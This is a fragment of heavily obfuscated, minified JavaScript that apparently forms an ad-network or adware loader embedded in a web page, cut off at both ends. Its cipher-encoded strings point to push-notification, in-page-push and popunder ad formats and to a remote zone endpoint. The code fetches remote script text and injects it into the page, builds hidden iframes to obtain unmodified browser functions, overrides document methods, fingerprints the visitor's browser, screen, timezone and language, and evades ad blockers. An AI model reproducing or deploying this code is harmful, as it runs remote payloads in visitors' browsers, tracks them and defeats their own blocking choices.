o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof 